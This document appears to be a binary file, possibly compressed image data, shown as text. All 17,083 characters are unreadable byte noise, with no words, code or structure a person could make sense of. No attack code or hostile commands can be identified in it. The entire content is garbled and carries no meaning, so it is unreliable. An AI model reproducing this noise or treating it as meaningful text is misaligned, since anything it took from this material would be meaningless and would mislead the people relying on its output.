 ��ԏ��Ϩ � ~'z��q���`p�eT"@K'��"��\X �N`P0N���+9,��A�Ր�\�Ad�驅2^ϗH�c�>pb˅��]@Fg��a=?0�o�F�p�-A
@\ �ֆ� GxG�d���&�u�W|ASf F�i��n�H���p��ɬ�2",P�Ў*pW���w]�&�^��I���;�I��I�����U-���5�m�(:I�* �:��F��'��Y�QF���Y,�u 0�*�4H,�?cEl���*}-��`ʻ-����į$a�)�`��Mx��j��Z�Si�Z܅.��a���{�dр��b�H�F���0�}G� v̰��
� ( t����qp'f�N6nA������<9�N$�ӥ �dV��MNH�<O��������-O�c�p
�HGh�3��o"R}�v�TOVfe @k��kȤ�L�E�f W�J�O��HC0r:�j�$P�I��vMIyU�$�Щ�ɬ��9�#�+�����П$��<m���:�f�U���n��:(�?��:���6��(Yt�X��k$�g�)Q�$�Y���g��K���%Kt5LԥX�5�d�[�NXZf�jZh2�.�mKY��a\�=|2 ��
	�����B�q��p w�(�����@N,�'? bG9X�p�uϏ+9�m��d���|��@l)c�|O ��Fc��[e�������݆D�z$]d�dQ��T�jGei���`f���f je�I� 
� x�(�r(�r
pe8 �X��p�&��Z�MWI-��^�Zɥ�^�3(�)�� &ã�*-��!�*���,-(X���(�k~mP�n�f���$V�K� [z �u>`�@�s�5Г�D���$I�#q$p;�4��4~�H�,��¼�q�9��[+����[����c��h�5�!�B@k�̬�o���p��N�\��Q�♒i~{�~cq'w��0�xW�vw�*�|$����S`c�w:�c ����DHD��V�kj�ր9���heH���p���e �\}�H�k��@c]��pT�]KO�f*Ge�qf�'�r)_�`������r	�r)����T2'����]f읹e�(:w�^�4�b�p�f���d�l��s�溟�?��AmB/�C�,���������C�(2�Q YNWNWgsK�tD���ٴA��@*Lқ�t�9ĸ���c�H��Z���ZM��^ �؄va�h�-�c���h�M6蚮����C�lꈊ�T�ۑ9PhP����O`�g	~g~�~��:�p5�A���Ȅ@��N�<��u�d@q�d�����E~���=�kK~�Q���q�(�HSh�S.or�.����|�G�`�%d����	"<H#K$�0bv�B���b�A��$I28���+FH�xfh�̚��̩ӆN�UTa �ϜB��
41%*ժV�F��C ׮6��+ E���vEgX�l��`c@ظ���a�-Z@�Ւa��I�,H��.�`�J�\�Eʓ'K
<V:�gK�-q��kU�.9��`6fÚ=�Snuh��]��`|�K�l{ �\���R�T��_W�]{%�YW�~�x֥:�rpk=�[�@(ѡ���W��A � *��/"x���(�#ߜ�)J(! ^����r������#v�N��\H�� ,D	g� #����th���#�+�`B$&G	
#}�࢓MB���X% <�HE�t��V.Ĉ)W�W�Q��BL��� e����dJ�xTZ���2�А!TD-�C%�d�����#�����,��9����9K�D�,��:SO=��Q8��DRG�Z��I���I8e�D5�UX	�U6� @�|լXky�,Wj��lYp� �]ЅsuL旸��@��-P�b#T1YD�dTr�&��fIi���/j�zB�i��Zn�[l��n�Q[sW��A_�%��57���EG�&�aG�k���J%.�P�x���K%�\�	�q�^	��'_}�p�,�4�ˠbЁO�J4J�
"�$��B �x���\�"�%~m#� ��� �]"�n{���X��c�M��&=z�e�:��*��Yx�X��%�,n	,q�PH!��0�#~[��g]ډ'�G�y�#ɀ�m��dC��)�D�.�'#)��QJ����:4���*�J��wg�H�+�^�E�)��&��J�ꉌ$�c��=���Y��k���
N�T���V�a��SA�;,��We��,m��xҖ `�-��K���h`/~ɀ`����&1�a�q$�����׿>���) �Z�h�ř��Bk%&2�A6á:���E@@mp�d�1���r0 ������uRV`g;-�,���UB8��zJp3ƇCS~���'iKP��F [��*$��(D+��)ֶ6B��C��ҕ��1�E�h��\�7,a�n�lI-`�X�&q\2)�
I�� ^�H��GYڒ@�t�R�rK�P�gX�����̥�L���P�������,�xq�B��)��R���Td0��	�Ԕ�����T��I
�B���3W�R�W34����>�2��+���@�7P �Y������/Ù��u1��+�A�a�eDv� ��Dˈ!��P�,T��Z��mf3����М�9L7�Xs��:D�c}������ʩ��D�P�:W̢�\����,�8���8�35֧>E{�ђ���$�a@��&5��"S�57w
�����[�
Y7�эs������7�5� y˄#�XG<���%9���h�E�nڬ�\��~��u�G�@�_H����i]���"�sl����3���-n�y����,!��q�͵��F���q��<	EHŽ���{�|˪�Ox��(�'c"�+`��*º�6�������?�"t�q��]����%2~ɘ)�p4	�����/��4/�*TXa�4��%��¦������oE�U@��(:��� �GM�d0P��/�yɦSEJ�Le*�x�l�R��^=�-�
���q?xJ��֊���	����%��m��$`+�9���Q���[R&�U*��:�����/����IF��L|��@��I�48C]��EyΙ�KIA�&O}�մ#8�iOg:ԟ�4�Gm�0BF��&6E(C!�������jSV
z�eD ��@���a�:U4����M���u~7W�M<ml�X��WP����[����2ǲ�UЂ6�=���⁇6���(�_<�jt��`h��O֙Θ4����XH���fM���&����>6};x2��(a �A�F#"E�c��e+����\ :W�W�֢�ՍHS�Z��4��t|\�[$0zs��LfF�9�h�:$��%%.P0��(?ǈG�ɖA�,b�TV��+Ԟ�����^F5X렕p�O��ȡ` �R`!��{����M7�ȬH5��ߵrxǕ5C4N�>o�����)la?aة76#�N�0{&�$_���Ni��
J�P�M��9E~�U/�R��	#Y;h�xP ���dK�"�_��F}�����bP��i� ���;�,��ӴP���WK;30���/�!,�����oh E՘��XE��E�Ti���8�i s4�IQ�T�Q��T����B)�B��
x���	�}�Q��GZ	�ҵ��EC���Qə�H�H�c��#`�h�g9�h��h!!BVhu����,qJ���i�Y�4�h��(��Q���C�����/T�ia(���	���*�Y+US�A^����d�Bt�JH^��lU^���2� 3��q�J�5J]���I@�iS�����Z:4"%
��ݡB�J�@�����)z�b� <�Sh[z�WU�T@AT�C�"�-���J�p��D��! �i��|�`4��!. �dP�L����%d����	Q����H\�}�k(�M�A�@dh�d�R�Q��F�˻Uј�؆�Q�lD��XZ�kl�ˌ���U 	2�Q	<���Y�/$�Z�U�dY������Ӎ�f-D�yI:��I�R��VAL���b�A����a�	^B�B0�D��B4���/ O���1I��hH�2�Vkb�p�l��Kp�b��a�SI��peq	���h��%�5װIb�%��7��\�epC���3�B:ɞvmO�WN���+��w��l@�x?E�E���-� �"�A��BQ_����m��՛`dL�Ձ�����D ��x�Alh�����RKM8������*�B�-�hF#;j��%4�fH!Ɓe��K�Q�Ǆ&�cSـ\ uLU�T�Q� ���Ρ�� }H�~H�� �2�F�-���Q\-3M�k��,�n��7
(���*��8�Mv���� ��Y��Z2t R��T)1*�gX���D�-C�-#Z-=��aV�h&��T�#� �N�#�@[jb,�k�e��(�E��
�2�\i꥞$>#h!�(2�:��;��`�޵��`�JX��4ů��,:��l���[X,�\�g:�Y����5�g�W:�AhF���P1cH��A�_dT�] � P���&���jD�Ly�k��%�4. �G;N�Ǒ�k���<�#�#Q˽��u�\ʔgΕ�`z��C���QYB��/ �	�ҹU\����g4x���Hz�B�d��AĤ}�OF�:T+�F$�o��(�¹��+xLT��4�<U���$�RߙV�,W:|�����Z�,��( 2ZR�W�҄j���%�>i��[J�[�eF��\N��9l�Ƕ;�����]K`E��^x��O����
>m[T�WcҏV��9N�/�i[ NmD��uF�^l�hv�`(������]�P�dU��:@Ȑ��T�q�i�)Ќxk\ ��Fm��r �ƁqT��c�H�U�XS��N+|g�P����(.�Ad	,�{�EƧEJ�EV�e��т(k�1�+��J��h�n�n��.�eZ�N��ĺҀҀ%	T�5��8���+�ȡ�h���-�P����	"-m��U�����Bo�N�*,�ne8Y,]>�*Z+�\6�\�Z�-D��%$jl]��x���o�r���^V���
��J��OQ��P�Sl��XE�:�(�@1�}�)���B�����Q�!�q�`�. sG����jAp�>�AM�
?��L�p�Fxnj�B�ǣƨ�]��k֣b�a$�c��V�ѫ���A�t�j]�&\��gMXA���D*��f��5�N�/p�~^*|+��]�+����(��DD���A����|+�W�8׋J ����P�H�+7�Z��N��] ��J��2/[J���h&#���I�z2ª�\���@���	i�&�B�o+g,3���r��~�\�C:�L�ȦM��N��<�D<��Ϭƍ�SpU�)�4fc�x/��[�Z<�5�6�)^�f��^Pi0�E��X��"�%����A*X�\-P��Lo�0L	�LI\�̥'�͆� E	�;���[#X1Q�fHU��	Q�F��sp'̕%�F'l�HwWq��G���D. +[)�Y��bY�ŕ�Fh��1������4��!��D4���I0,��n�0�������H2�F�i%��l}��N���%���r�ḯ(S^��2�H)�L���5]�(+�2����rJ-,E���r_��v�S�����A�(Q�����y�,4������.&T��b��W �g~��m@�!c`�Q�#��lP+�G��!�p��>O�������i8jL�Q�r ���s0� ���5k;��"�&�܆�E`h�f�=� �Lw�t'�tI��x�����4[%�ERd~�q�ՠ�.��ۚ��nQ�~��5m��tae$[K��	e�4W�J��&e�����+��Q����U~�\iKnև�����Y_/�3)�A��r-��Z���^�x��/]>)2��^
���%0gixE[���x%�ad��,T����{]����]s uv]H�g��gۀ;+-�3*Q��o �ʼL*��ж=k��B�
�����ToÐ%8j��xT�qjlQ�!�qQ�Mp�At��b�$�k�d`7�T�]H�G�7z�G�
6�
�
Xd	���8Lg.���cM4���r�P���g�7��|�Vk5�eb �ڡ-�/�`Fи�j���r�r��6{[�u��r��DI��'_��]�����\��4U,�� ^����8_�%�V�l/�/O�J��J1s=���ޢ�A,��S4S6�$pO�SC-���׺��\|������)_��a�0Gd<Gv��l����p־�'Ĺ���t�?��t�_+�mR���� jCc��&FDߘ�}2�X��cuZ犹jSņ�ܼ(8�(�G�3�z�7������zgn~�=�pn�a�z��}"[�u� �8x�No&���"�*��Cl�)#d֛8J��Z��Ҳ[��rK�N��@�I��3����;O�8�\��S�o�+7��W{+/��r��"���0'�ʢO�f�S4;������� qgv�}%T��m�@L� "�_��`�x�ż�%YU�ET�_\��k�L�f��ę�����t@����L�ӻj:G}\s7�jPD�a�?�@��C�*F$�`��� @0�bE�����[;�P!���*r00���_.a����̚7i�D�(g�`�HBQ�G�&U�4FѦO%@��T3FuH����	-���b6�lY�g����!��Z�U�'1b�Ż��>��tJB(�����`d�#���
�����{�Z]eIgK�t���UC�M����{�"�0a�!�e��@PԪ�&���ˇ�^~b�q���"��G�Y�]Ϟ}V ����n�{�ޓ$aS�M ��۳��� �$f6��`dÆ���?�0"HP l  ��#�n�	$�"*
`���4���H-2hQ�pȁK(�Q�JTQ�:4Р��0GY*��Y���$�t�O܁�R��ғ'����"�TGk��<p@�3C� �� �!0���"Ho���\o���(� ��"!��`�!�@"�*B #�6���A�[.�6}a�H�eT"u�SQ�)���iU/~"� }�ZJ��p�U�]qM��]?�,*��bD��+h��Y^�Y�|8$�B�j���bX��Z����0CL1�psn(	�9����5��:��`[���V��B�����j��'�%����u/+���X#,�3���:�f�0���>���
��H��VfϠ16�|���O��Hb� B�ϻ#�0�
9 ��x�"IA-ND1���Q@�F/U�D�����*� �<�,�H&�<2I%�\��%�<R�J �;�()�KR�Ѣ35@`��H"�:嫓O?"�d�]�d�
5�>#�sщ��Q`�]fW��n�T�@%�����)՚t��UTԉ�|#j���^^ˢ�ت:ܪ�ڈ�W�_}Ŋ�k�ʂ�K���^W��_Lۉuc�]n�A�������g/�A��\�I�P>�-�f(
0��X��5�/C��b0���6g��ѝ�0d��	�����=-LY��`���?����c���f���.�� 0-BA<�#�4�9�"�RS�LE�h��$���p�� �� |�GD��V��!�oGr#� wF8�������G��"@B��!h�Oxb�!SH���;��ܝLw:4M�u}���hǁMq�S)���~����T��I�r�j��0��S�r+c�>�e-qyK]֒]���W�r,��+����+?"q�V�w?�<�u�7��+Ĩ�\�^��.ib���<� �y�^��W��&w��|YBa���v&C�{q#�i�f�c ���C��GO�1ON�P��
��~j���'�8��x� �hJ3Z�BfD$q��{D"�h)jDA��i�wA�t��T�l7���F4ڍ�I��S�Z���ыbJ%� ��	�q�� �t'���t����#@�l�h5�BL���I�h���%_�IMr�}��T2�T�Rx��ɪ�����2��U;Y����C��P>@/�\Y�3_/�INoQ�|�#��AwbP��cn(�e6�����X�خ�������A'�D-�Pd�c���__�ECL";!��C��ħ��ya��C��0�f�~��	H�
ZЂDR� �B򝯆��!�D�G=�)�P��h ����Ċ-��lRu�*�V�3fInDR��1L�±K8*��7U/V��U��6���f�� ��Ԟ��*[a��C��A�P2� �P � }( ��׾jү��LB)��TN^5Z9@p�s,b�2Y�̌0��e����̬Ȅy��mn�K'X����t��s������Nrv3]��/���Т����e��sa�ɍU�>4͢eDt�q����Y�`�@Q���Q��y���,?��h���3�0AH,I-Ġ���Bd"�*R�(�GV;��4��kԦQs�`.G��-pk��嶰���8u���#VKL�JܑFZu�R�� �r�n�ъ�?�O�R�J���Dr��#C�4`�_1�(Vx���NjR�_4OҊ6ym���|�2'?�h�r��l:W�E`�=����-�`9������b 8i�Xf�9�_n�"�	��{}��ҁ����-$(��8v�S�<�IO"����gO2��g�Q~�)��.4�#�C���K�l�9�jZ�i@ĵ��rZ��ـj6�B�l� �� �Y���#�67��ϻFO�w��]�K��4���X< h\r��@Z��B�UeH�Z	�'�g�B��H�~��(��A��H������qT���;lM����B��Us3�G7��C����b-��8�����#]Bg-�-/|�n��-���b,� Kp+��ҜbT��B�)�h`Fm&�F�<���"ʡ��X�2'?d���c�jȣt(@����ip�AR�h���(�il@���k"��Djj@` �q���XA�
�� �����L۴-%�:Lݸ�<Aza�za�(A*�H��d L�<���
O� �pO J��s���pp�l�r�F�u$��$��h ���h`����8n&N�&
�&a�0�O5Rn|ʇ��ւ܂|VnYj#-f�j�\h_��8ҁ��
�!z1����}���{��2F��e�j�^��9�� �9���e��b�
@ԴC�ƮԎf�HАL0�T�=
)�K?����.�p�(	B*hn�M�R ����C(���F�Xg�f�!� n`��X��.2`l��
E�ll�L�$����D.@��f�*�(��H����^o��!��#W�j�������d��t�HFQ����< ��kD�#&�J SF������~A,G,9�����Z%�����c���F�P!�:��L�	�"�e���S| |� �0���� �d��)2�e� �0Pp�؅�.�XH`�+�E`vKZ���;BhD�c��;B�
F���sFf�nsO��/�a&�j�?��/�8��M�0�A2�Bj�G�P�Z$$b!R/�(��
K�(A<E������ۼ$%ɦpj&�-'G�n!L��$��<���r�D(�Ps�*�Њ�������1CV�;̊��*!`J` �0���ү�2��,���x
��$m}�.3E1�!����H�!��F��.> :!���G���T��ǘp��N~p1�������+��T��TJ�Iڥ��F��F�G��G��6���I��Hu��
��X3�&$d�1&D���N�=Je��=��̫���~3�bpD��ދBꋾ<��'D�P�3DFd""�E:R���lhD<l
S(!U�S�zꪮ�U��V���pިN�"zRL(��@ r!D�D ��r�ѐ���\<�$!�HC GL��nAB7� �B/T,�\�O���,=4u�9qU��4��^��^��h#���L�hE2kn�>��_�0�H� #z.����*F0d1c5vc9Vc� ,�t-��j|"�Y�:��%^V!(XSFƲN���C9f�8p�\�� �hӡ(JO"*)Mf������R�QRi���v���1�G��q�f:g
E�3@�4���Hm��`A���X�mY�UۖR�Ueo�vVk�U�� ���fll��. L(�r@� ��p���Y��=��P�߆o	z-��R
�[��n�\3� "��.��d�,9nUPa!-���:�Hk�wO�w}�d���7zd���+� D�1��y�z���'a�Ba�w�� FC4��y��`f��_�`ԁ]��T�U,ݷC�Wv��BK��W��`!zI�;�.��cG��a4��_��:&�+4`;#��7|9�:XSN�C@P�EO�Q��:x �#io�efU�j( ~FA��<$<�����iD$ B��qHď�X�:`�Mè�KnD
�6nY!o���m��aAV�J������Xp�M�m�:RQ<�K����N/�G�s ��0w��@�4�&����J�`	V�;�8X�[��*76!u�CC �����C��CA�U:�vkBF�'���{�{CY�G�MY�;�_Z1.~;����1���wa�ז��Z�b^�_��Y���7zS�0~aH���AH���t��9��y����9԰YM	c7��+0��3���c/f0#�����c�^��TH�����D�M��NyP��O���� V&):`&/��j-Qo�?� �B��ޱ ��c�Vt��!ek�k�[0@��֍d�l!�����X�������5����UVԘF&"N�m?��ϐ�؍�(p_�q�+@縢�mOO��Y�ƽp�A��J׊6!�ǵ�˕uYW����L~51'lw-��.��yȹ����	#� |�+���:�{��"(��_�����Ԗ��~"��Z���6�ԗѹZ�y�9������y��ٙw���πr ��&{�Y��{6��i�:h����]����!gg!�R��k��	a��/z���;~6h�e�kO�m��@n��6��8� ���8�+�8��vx���!��:G��f?��H��n�oo��s�����s:���ph�6�d�F&����j?k2�)�(����[��6A�5@uO���P9w�<�A`�מft����$��z\-C'.���CɲC-y&���pWD����������Z�;ɉ\ə��i�  \1ʥ|�˧+��-��Sˇ4������s{{��+
@a�9[͡��١�C������y���[��Y�^��y!бc;�з������]��a�]g'��q5#�!�i (N��4;X��6�&�(i��ֻ��>�;a��wS�3 �Aنk��<�!�!�D6:�EZrS�J��HNڋ
٪����[[����{���
yV����Gl�D�dr�e�ĸ�p�]l`X�E ���ru���Ŀ�N.����ƽ�Hj*��x���K��������C���p�.��)^+>��.[��7��ْ���)~��.J��Q>�7{� @�����˽\Hk���ٳ=[͗Y�9��|H���A���ܙ�}Ё;;�Yc��7�(]Э��7�Է^uV�9F��^g9؟ɮg�g���*�WՓ`��ciS�i-��  ��ę9��=dk��"��e!h�#����J����}r$�*��*���dFvJ�V#.!nJlr����݋�f��D@6aFJA�#\��	1�YA(�5�����J)��C� �Z�f����)��7��zR���/]c��v�v���Z>�%���K��I>�M�ZN��S��Q�z�|V~�a�������_�ퟙ�Y��͓ f(� �C*haÂ:\��È�fYܨ1cǏ9v��1�AQ��8IcK�-OΚd�%J����ϝ9����3'�*I�&=z4�R�l�$i�䁙f�d5�U+W�XÎy���g��P+@mN�=��}`@N��Ȼ@�����b� Y�H��D�)ƏI��Ċ�K�RyH����Κh����g�.9�ܙR�ה(��� J�Aw`�t#X���K��W��	�����$��ح_�*Ui��Q�u��g۶k�ڰ�!u�ؔ6ɇ@B	������4���HÀ�$����� *��R*�L�L�b8a!V��"b�"J8b�#���,��b!��(��1�(c�8ި�@7�#�?���>��C�H")�AK6��!EI�AA	�E���I\n��F&��%I2uDSJ.�i�M0�$�$t%g
>�URGIu�xL��SG]��_}5VZi�����z��T�s�e� U�ŗ{i*�_c,��b�)��'�V2�q���j80���J�j��z����&�&��R�'���[p`�*�����ŷk^����q�E��%�pWvނ��A��w~^g�y�w{�yPY|���-��`/� �
� ��@� ��\蠈v����(1��h��-֨��#n���;�(2�A��$� �l�!+���K�ܐ�)d��TV4Fi���cj饘	RIg�	SF+��RL7��� rJZ�\lșg��AU��y ^f��hW_��UX[m�V1i���p�����uW�#t�W��/��"$v�%���d�U�%�p�n��*��Yn9���f�s���l��
b�%����Һ'�l� � Jl�M�A/�a��u�f�g�%�RD�<vl�ǖ[oy����w~�q�����}�Hp��(�p�����FL��(��>��o?����$�8��';D�X����,I1����%$J���ֳ0��gG#I�4H4�D�grSMH�47�j3��Lz��'>Y���;y�Ol�J֐7�
Qi3ALP�l�*n��Y��HՉ�u�ފB;���o��K*d!�S�B�cc�,V��V�:ֱ8�9����|�E	b,�8�yN)<�խq~�D/	�, 9��� F�Az@)�1C�s�r OYK����% B�=6��eh#��T`�+��h�J��+�\��� �5����B�>�E&Z���G̎�hG�K��x�̑��� زV�f6��o�$�(�!��Y�.R���S$̠�й��0�#+q�LF8���&)���V����_#���DP���PY1�V�P(#�%Jlԣ�ŊV��vћجh��&Pc	4Fq�"�n�+Ωq7����`j�R��v��D%l�M�N��#� ����v�y��61�� �9��M%�@��o�H)�@���}+�k���Y�2���&:�	���H؏*��=� �߁T���RB�P�vY1��~�Ll1k4�-�̈́��L��i0�	�Y��MJ$��H�$�u���;���5!�Q3�<O�ض(O
]�2��mO��V�l�+0�ڒ`�1(�PI`T����'Vԉq�S 4��. 0u�K�H*�!N`D/�<���/��l��d��xD�~�(����T�B� ����@�Ů���Rhx \V��$��=�K]�Bz�C�]f^��&n��|ɵ_��]�� ���|��E�����R���0��`*�E��cm�Xg�D�,�.��"��P6 �j��:��&�B����VhdJ-G�4w�3&�M�Ld�&ێpO\BE�"g�$�6�ؐ�=-�;l� Ye(D�`9͐&
�3N��n'}��p�
�j�P����+�c,Q��"n2rl/�_5�f��!m*���lqu#���5�a�6��z�HV�x�Ш�$�7JJ�O��S���v���z\ehs����@ ~^����?+��d����`2F��>a(~�c���X�zL�������˺I|r6s�Mn����&��v�#�i;hڎ����4KD�7�y�m�-�$-�(¥�x�!���C�2el@D�W�{6 n��:���&�(�jv� w�� ���y�dCj����&U)(�����Zs�K��8M7u�	�����:�T���4��#�  �ި�������<�Vy�U��<c ���4�-
;�z�O��ӟ��@9@Ѐޝ��-�B4�P��}����X�;d�A�ȑ%x�Hf�$%�H+��f��͇;pg��Hh/�Ҧs��-�?��2�V%�m���։N-da��W�T�O�"h�~�s��mm��
Y���ĭ��u�ߒQ����i�)��u�aRT�^�qj�!
��{�j,��8ȑ��t�S��  �TÂ*��v�"��m� �P
��+�q�>E;�&U����vU�'h�FЃFp��VeYcm���� ���Ab#�%fb��b*� �T>/�b0oSc� �do�c"�F?�GL�Fd �{H&p�ep��#�{�dD�ۤY7�eV�e߄q�h�DZw4�&W}+a}e�Q5�4�k6	*'iRDW54�55(_3PI�sƅP��(`�F]f!tCg]04��hv���)���F��u��� � ����šH�Q ́�H�,"H����(
��Q
v��0܆ �� 
@l��
���$a�ft@�=x��\�� �gm>�I�K��!
�yT�4 )�bx�b�n2!3X�>d8">v�i�"�'d���{p�$�G�rH$v�$���.y|�e#�qY&ZC�|8)G�4��f��Z��nF[Ci't�eg��u'�(���5>a@t6dsh�x\F�;�A��! w'��e�� }�S	��ET��%5jd�,�!  ��U�j�������Hɂ {� �!H��:��G�����	pgG�@	�t	vt	"�SOE��3y:�I�Cmf@�_ <x<X���Uɕ΃<a��;��n��y��b4��[��S>R�6&�f(19�z{k؆#2'M'�{)�p-�MBqRBNƇ6�A��|�q;��؈h�qO�&�}A��5�r'g�'CEAgO�]Y�CI�ȳ5T��G(\�P��l���Dbis���h���z��,\�EcF�Cj��Ee�
�;%G�4��j�q�H; ������:}�G�`S��vvGk��
�!E����_��|� ]7 ���&<�&�P t@m �m��F0�%h��F ��-� 
��HP�
�J��J� �9�~�_h!;v��y"=v���o��l����?�7�r�{xhM5c$��$Ǉ�S2A�A홈_v��%��fe2O&�O���hB3qG9-A7�dt�e�8�M�7W�\[�\u���2]�" qҔvI�Q�eE#0 �"����U7ux9�e:�Q8� �V
6E6��q	��8�!���G�pTÒ:�p��*�e;�"�{�q6
��j��U���G�`�eJ_@�m@V��i��a�o�.���P�m)��Y��dn�/�вx%c�crK6&!
�X�d���XkXdH���ip੒LF3噴�9e��XBqA��wq�t�'&IӈM#5iRB�'����E�F�]sEp!g�(s��O��c	�eC(eu(���IQ�H).4�!���u���
�A^x��c��Q8"�
����,&xv��jϱ+{1��z�:��	������	{�_od���A���U�Tű�R6�bJP��;�bjx�x���.F�]u���p��é���/�Ѳ ��W��W�3X3vX�Ƒ=�"�?�*�ox�A�GR�vxp�M�`�{�Y����A^6�Z�%9Y��A�$B�jfJ3���f��&e���0�
'��MY�<�gz�g[��k6GTh��D�F` ��%7���r�{) �]D1��(��ut	���s�
�f��y�=�,�h�ȸ ����Ŋ�:����SG�c��� ��_�H���k���Y;(���Ëx���� �
�]�]o�K�� � )���ԧ>-6z|%��&�"2Xc��{�@��ک?Ff�I���W@�{2|��Sև�+�����!���k��T4m"r?IO��&�wr���<��z��8�ǉ:a]���-SI袛6�P%��f����w��B����g�v�U���ʭ���**��,���7聺��1���x	z���Q,�iG�zTO�F!�G�`�5��Vae�;�+�P0�i�r<�k<�F�Ǽ1��� d�w���)K ,۲��4��o�)�B���o�ܨ�#l���[�#��r(�N&���z���te�W��5	��Կ7�<&<�N�rb�&����c[������OG~?qI�m�:6���p(G���\��?���(�9tg]̄�Q����
�R8�1���)J^�#Ē{�㗖m��<�ٝr���ŉ;H���z���:m�8 F��Йi�A;���?h�;�30�;<h�mv�.	� ��l)����#@	n�b�ً����03�K4�"�w��"��Ln����Kfp�zY��M�G��@�#��������q��aƪ̵#�f�˲u�l�5���r�)C2ܶ��O!�b�V�P��l��=`��Dl�rb�����{���L^��,�0��2 �Ȩ@XdE�-R�]�GeS�a��`��p^Du^�H� w�)T�Tu�B`� 6� �w_0?H����=h�s� �4CJ���d����=��V��[�*�W�� �yz9��*�#��mLC�ӌ.��}�Cԙ�{�D@�K��ݴ \N^2N����ߘ�����ч��YM}�ir*�f���E�rb=��H5e�֚x�2�P܁;�u���v�F��P`0��s�Og��]�h��hu�+�4.����["�� �c � ��)|a�\��:RW�Q,GLxGR����%D� ��:�#�m�^
��X� ���=�������l��K��7Լ��j�1Z ݂L݃|n|�n�Cz]8c�["ߝ貧"������ޜLM���L|���h��Z��,���@����m���L�
|rj�	�f��lvBFi�a��\g)ޫ��O����̦cU'[�6t}��g`*t��awR�w�x� ��͢È1���7K����2lJ�F�Qϐ�8H� ��c�O5T�o^�� ����ڿ�����ouo	����
T����t���x0V�z�I7lz7 Q �#��M��Q��0��݀���I�0��8�����:$��sx�QV$1s�F]������=��%�	�`���������f	$8k�A���p�A�����Y^��Уǌ���1�$�lP��e
�*W���2�M�9�Ta�3�� d��`f��FM�YjiѣF71��Y�
���ךUh�P3 �*Xb8; %U"TUR%K��y㪂K)�K�/��`�##Ѐ`��K�(��[���J�0[���M�JQz� �'ԩQ+X�I�4ԕ��V���%�,�l��
~���o�"X-�p�(t�C�a��u�ITp3�Nl�GP��d4 S��{�4
ȧQ��9h���k�/� ��_,d�BD%�Bl�A#�pB
)<��1L��9���CC��K��D@�DvLl�EW����q�m�Q���GQFH�|� JrpP�d�!���*���He
JȠ� �I
z���ƌh��J���J�h$6Üd#9-��I'Ai��`zi��f2+��t�	�*�J� } )H�#I��jL���&؊Q�����A�b+�*E��K���k/Z)a��T.ae��<�����p�_?���˘��3b��d�DQ�K\�lc#%5�l�7K�8t���-8qs�Ha% ���:#�0b쮋�%��H"�	`�`[5O2�k�=���>�h�>��ˁ?��c,����d�;��C�WfėOqDg^�D�o�y�C^��ğqzhw�q�I"�lhI1Q�JH����*�agH P��K����K4��l5�SΌ:�S��t2n�B��:��ӆ%h�%R���5�&�wb�+`�(�"�
�$�J*���
� <ݡ��B+&�j*kճnB무�z�VXc��[a�I�T6�UJD��U���lLY�8���ޟ�]�.���ԲeM[֢�5܎�-�q}��U��|�j��8y1x��{o��:3�ht��	NB�����!�~x|8���G��y��� -��2a2��L��P�4�A��H�!Bчt�"���D-z�
Y�#mh9�Qф֣=�H;�D��$r0mjV�a���`�Jc�Rb����Lp�IJ�6��dNr����đ<ͭnw�D�(�	*p.9\NՓEq%	�;JQ�$Ք:BncȔf@3 +_���A��U,I�4��TH�U}�����
L^�/��4~���,@����'�8K����hD��H�Zڲ�4j��h��]�N���K�/8�"Wm�#D�����è��;j��b�ð�	��{(6���'c���"8 
6�d��^ֲw�Є&�Y�rF����(j!?u���h���~�$	$J�(D�(�!6��V��$�x�B�� b+�B��'v4��H�H�'-bd�9ɞ���R� �O�\LU�6�'o��l��D�Rf�T�LM
U1�V�B�Й�,�T�� ��W�(��h�
��%W�
�>3 h��0 �@���|.�c��gh8 aHE)dыoQ�z��np��o|�]-z	ZD��BlqtS�y�;G� F���&XVavl����C��C1���>�``:��d�dgo;�2y7�6�gqw�O!7�+�QsaxÃBW��ub�!��C�h��[�g��%/*Ħ'�~T�l�b�F
����mx���F�E��I�#�T��1h���t�8�nQx�:9K]��J]� w���jt.�*��"�D�E�ZЂ�IL�
�a�d�|���W���&Z��d`p���"�ʨ�t�k)c�®�׵l��˗�ld�	``9V>���Ku�6c>�@J�D@��C��J�0l�a�EB���o"?'~�p���c�`�
dA�Z�e�n��+�z7�%�����B�eZhF��@fH��"���8:���t�gP��;|����j*}!N,[H��޲�� o�5�D���-�w�J�FF4��o,	�>k��*Nq���,��ŎEI*U�C�\�¡��6,UF2R-���H�h�c��@��� DA�� ���4PI�J \�CM��:�O�2ĐEj�������M(~��*{ܱ"�2������M_rά�0�1�IB5����xP�j���<cl���mt��%�A�L4;U��Bz�8�٤K�ܛaF���sm�$�MĆECZu���:�JM@E՚��I�j�uݛ�%���"Q�ޯXE��Z�vj�����;�#z;��W�7A�d�R���B�8�1J����Q��y>NxsP�@V�:C��TU��N�L�6BU(�%����6��c<� |���(d0��,�ǿ��\�ʗg�`��־��RT��O�ޔ{I�,G�[^E(B^�ƞ��F<�)e(�y�f��c�lxsa#�9�3��3���!'J@� �᭦!G�'��.H��:��ʺ�@�c���@M�!���. A�2��RT�0 ���Ad"�:��)��b��k���/����	1Ң�Q<<IB=a@17��<t#���	�H�0J	*���=Ҷn�
:� ��
�!��p�ձ	[ ~���=�s ��|�|C��Y c7� ߉��08 S8�`8J  �+�񄊓��wA��*C��;?�۲P�-E+[�"E�p,uI�a�`��-i
�`Q�V)�- 1*�Ւ=����������b���w�:���H[��:\.��:�4�r;�+���.��.��."y�#R"�A�ْ����A,Ң8��ʵţ/���P<��)2�����3R�<6ʩK����1����J��=�˔����
��4�0+�c�*Ђw�����C0I�xY�7P�+_�O��M88�z#��ê!�o�����^&*+��+�*EQ\�N��M�,����� h�Њ�؟�����3Z-���3�:q⏏9��8��j:wb���@�".��g�4�@�.A���Fz�I���Q�!���p��IX�s�̵�(.a"(�;wl�11�d0���د�b)1:BcKML� '|������h��C��ȉ�0��.lH��6Ly���q3�Ё&�ĩ�P��w;��Õ̷����?<+�(D���c��{%a�g�+�s�˪Da�D���3������D���u�21[�U�	��	����B [�ņq-�: �H q�-��-�rK�KL�E�˨��4.\�[����gГ 꺢!�Y�v��a�2;��x��A�|�&�Ѭ�5���t�39��80�A��.J)��/�j)<ABԜO	��<�(����Ĺ	>����M�����Ȝ�(�����t;T�*�H�.��
 ����S�h��[�������tDJ�IG�U
